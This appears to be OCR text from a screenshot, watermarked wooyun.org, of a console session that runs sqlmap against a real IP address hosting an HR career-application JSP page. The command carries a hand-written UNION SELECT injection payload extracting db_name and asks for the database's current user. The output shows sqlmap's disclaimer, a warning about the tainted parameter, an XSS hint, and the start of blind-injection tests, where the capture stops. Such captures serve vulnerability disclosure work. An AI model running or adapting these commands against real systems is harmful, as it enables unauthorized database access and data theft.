 管理员: cmd.exe - 快捷方式
D:\sqlmap>sqlmap.py -u "http://122.193.13.16/pweb/careerapply/HrmCareerApplyPerEdit.jsp?id=1%20union%20select%201%2C2%2C
3%2Cdb_name%281%29%2C5%2C6%2C7" --current-user
sqlmap {1.0-dev-nongit-201512150967}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:25:20
[18:25:20] [WARNING] it appears that you have provided tainted parameter values ('id=1 union select 1,2,3,db_name(1),5,6
,7') with most probably leftover chars/statements from manual SQL injection test(s). Please, always use only valid param
eter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[18:25:23] [INFO] testing connection to the target URL
[18:25:24] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[18:25:24] [INFO] testing if the target URL is stable
[18:25:24] [INFO] target URL is stable
[18:25:24] [INFO] testing if GET parameter 'id' is dynamic
[18:25:25] [INFO] confirming that GET parameter 'id' is dynamic
[18:25:25] [INFO] GET parameter 'id' is dynamic
[18:25:25] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:25:25] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[18:25:25] [INFO] testing for SQL injection on GET parameter 'id'
[18:25:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org